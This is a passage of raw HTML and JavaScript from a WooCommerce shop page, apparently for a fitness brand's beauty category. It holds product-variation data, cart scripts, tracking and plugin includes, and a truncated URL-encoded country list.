to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"size":"m"},{"size":"m"},{"select-a-body-type-to-purchase":"abcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"size":"l"},{"size":"l"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"size":"l"},{"size":"l"},{"size":"m-out-of-stock"},{"size":"m-out-of-stock"},{"size":"s"},{"size":"l"},{"size":"m-out-of-stock"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"size":"l"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"size":"s"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-color":"Black"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"size":"m"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"glutecentric"},{"size":"m"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"m"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"size":"s"},{"size":"m"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"}];</script>    <script>
        jQuery(document).ready(function($) {
            $(document.body).on('removed_from_cart', function(event, fragments, cart_hash, $button) {
                // Refresh cart fragments
                $(document.body).trigger('wc_fragment_refresh');
            });

            $(document.body).on('added_to_cart', function(event, fragments, cart_hash, $button) {
                // Refresh cart fragments
                $(document.body).trigger('wc_fragment_refresh');
            });
        });
    </script>
    <script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
                tam_dynamic_video();
            });
          </script><script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
                coming_soon_popup();
            });
          </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tracyanderson.com"}},{"@type":"ListItem","position":2,"item":{"name":"SHOP","@id":"https:\/\/tracyanderson.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"BEAUTY","@id":"https:\/\/tracyanderson.com\/product-category\/beauty\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=553409146412933&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/zlm6ogr.css">	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-722652-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-722652.css?ver=1762808891' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803140-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803140.css?ver=1761146355' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803155-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803155.css?ver=1734734799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803157-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803157.css?ver=1734972702' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803159-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803159.css?ver=1734972715' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803161-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803161.css?ver=1734972733' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803163-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803163.css?ver=1734972745' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script src="https://tracyanderson.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.2" id="dynamic-conditions-js"></script>
<script src="//js.hs-scripts.com/6647623.js?ver=8.5.2" id="hs-script-loader-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/tracyanderson.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tracyanderson.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tracyanderson.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2985965e4f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tracyanderson.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micrones